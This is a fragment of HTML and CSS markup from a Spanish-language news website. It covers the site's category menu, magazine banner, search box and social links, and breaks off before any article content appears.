<style>.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--reel-news-white)}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--reel-news-white)}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-nuevo-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511113"><a href="https://revoluciontrespuntocero.news/category/principales/"><div class="tdb-menu-item-text">Principales</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-532238"><a href="https://revoluciontrespuntocero.news/revista-revolucion-3-0/"><div class="tdb-menu-item-text">Revista 3.0</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511111"><a href="https://revoluciontrespuntocero.news/category/relevante/"><div class="tdb-menu-item-text">Relevante</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511112"><a href="https://revoluciontrespuntocero.news/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511114"><a href="https://revoluciontrespuntocero.news/category/seguridad/"><div class="tdb-menu-item-text">Seguridad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511115"><a href="https://revoluciontrespuntocero.news/category/revoluciones/"><div class="tdb-menu-item-text">Revoluciones</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511116"><a href="https://revoluciontrespuntocero.news/category/derechos-humanos/"><div class="tdb-menu-item-text">Derechos Humanos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511117"><a href="https://revoluciontrespuntocero.news/category/revo-explica/"><div class="tdb-menu-item-text">Revo explica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511118"><a href="https://revoluciontrespuntocero.news/category/actualidad/"><div class="tdb-menu-item-text">Entretenimiento</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511119"><a href="https://revoluciontrespuntocero.news/category/actualidad-2/"><div class="tdb-menu-item-text">Actualidad</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511120"><a href="https://revoluciontrespuntocero.news/category/ciencia/"><div class="tdb-menu-item-text">Ciencia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-511121"><a href="https://revoluciontrespuntocero.news/category/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_28 td_block_template_1">
<style>.tdi_28{border-color:rgba(0,0,0,0)!important;border-style:solid!important;border-width:0!important;position:relative}</style>
<style>.tdi_28.td-a-rec{text-align:center}.tdi_28.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_28 .td-element-style{z-index:-1}.tdi_28 .td-spot-id-spot_img_hidden{display:none}.tdi_28 .td-adspot-title{display:block}.tdi_28.td-a-rec-img img{max-width:750px;width:100%}</style>
<div class="tdi_28_rand_style td-element-style"><style>
.tdi_28_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div style="display: inline-block"><a href="https://revoluciontrespuntocero.news/revista-revolucion-3-0/" target="blank"  class="td_spot_img_all"><img src="https://revoluciontrespuntocero.news/wp-content/uploads/2025/09/Banner-Revista-R3.0.webp"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}div.tdi_30{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td-reel-news-header-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-top:1px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_31 .tdb-head-search-btn i{font-size:19px;width:45.6px;height:45.6px;line-height:45.6px;color:var(--reel-news-white)}.tdi_31 .tdb-head-search-btn svg{width:19px}.tdi_31 .tdb-search-icon-svg{width:45.6px;height:45.6px}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 16px)}.tdi_31 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:rgba(0,0,0,0)}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1192px}.tdi_31 .tdb-search-form{padding:30px 25px;border-width:0px}body .tdi_31 .tdb-drop-down-search-inner,.tdi_31 .tdb-search-form,.tdi_31 .tdb-aj-search{margin:0 auto}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:12px 17px 14px}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 1px;border-color:var(--reel-news-dark-gray)}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{padding:12px 17px 14px;border-width:0 0 0 1px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:var(--reel-news-dark-gray);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.5px!important}.tdi_31 .result-msg{text-align:center}.tdi_31 .tdb-drop-down-search-inner{background-color:var(--reel-news-black-transparent);box-shadow:none}.tdi_31 .tdb-head-search-btn svg,.tdi_31 .tdb-head-search-btn svg *{fill:var(--reel-news-white)}.tdi_31 .tdb-search-form:before{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-input{color:var(--reel-news-white);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--reel-news-white)}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover{background-color:var(--reel-news-red)}.tdi_31 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0 0 5px}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-head-search-btn i{font-size:17px;width:40.8px;height:40.8px;line-height:40.8px}.tdi_31 .tdb-head-search-btn svg{width:17px}.tdi_31 .tdb-search-icon-svg{width:40.8px;height:40.8px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 13px)}.tdi_31 .tdb-head-search-btn:after{bottom:-13px}.tdi_31 .tdb-search-form{padding:25px 20px}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:10px 15px 12px}.tdi_31 .tdb-head-search-form-btn{padding:10px 15px 12px;font-size:12px!important}.tdi_31 .tdb-head-search-form-input{font-size:12px!important}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-search-btn i{font-size:15px;width:36px;height:36px;line-height:36px}.tdi_31 .tdb-head-search-btn svg{width:15px}.tdi_31 .tdb-search-icon-svg{width:36px;height:36px}.tdi_31 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_31 .tdb-head-search-btn:after{bottom:-10px}.tdi_31 .tdb-search-form{padding:20px 15px}.tdi_31 .tdb-head-search-form-input,.tdi_31 .tdb-head-search-placeholder{padding:8px 13px 10px}.tdi_31 .tdb-head-search-form-btn{padding:8px 13px 10px;font-size:11px!important}.tdi_31 .tdb-head-search-form-input{font-size:11px!important}.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_31 .td-module-container:before{bottom:-10px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://revoluciontrespuntocero.news/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_33 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_33 .tdm-social-item{width:20px;height:20px;margin:5px 10px 5px 0}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_33 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{color:#dd3333}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Revolucion3.0"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/Revolucion3_0"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_category_bg_image tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb-featured-image-bg{position:relative;background-color:#f1f1f1;background-position:center center;transform:translateZ(0)}.tdi_44 .tdb-featured-image-bg{background-position:center;padding-bottom:80vh}.tdi_44 .tdb-fibg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.75),rgba(0,0,0,0.4) 42%,rgba(0,0,0,0.85));background:linear-gradient(0deg,rgba(0,0,0,0.75),rgba(0,0,0,0.4) 42%,rgba(0,0,0,0.85))}.tdi_44:hover .tdb-featured-image-bg:before{opacity:0}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"><div class="tdb-fibg-overlay"></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-0px;margin-right:-0px}.tdi_46>.vc_column_inner,.tdi_46>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_46{padding-top:178px!important;padding-right:28px!important;padding-bottom:200px!important;padding-left:28px!important;z-index:100!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-top:148px!important;padding-right:45px!important;padding-bottom:150px!important;padding-left:45px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:118px!important;padding-right:34px!important;padding-bottom:100px!important;padding-left:34px!important}}@media (max-width:767px){.tdi_46{padding-top:115px!important;padding-right:0px!important;padding-bottom:100px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{padding-right:35%!important}@media (max-width:767px){.tdi_48{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{padding-right:25%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{padding-right:30%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_49 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
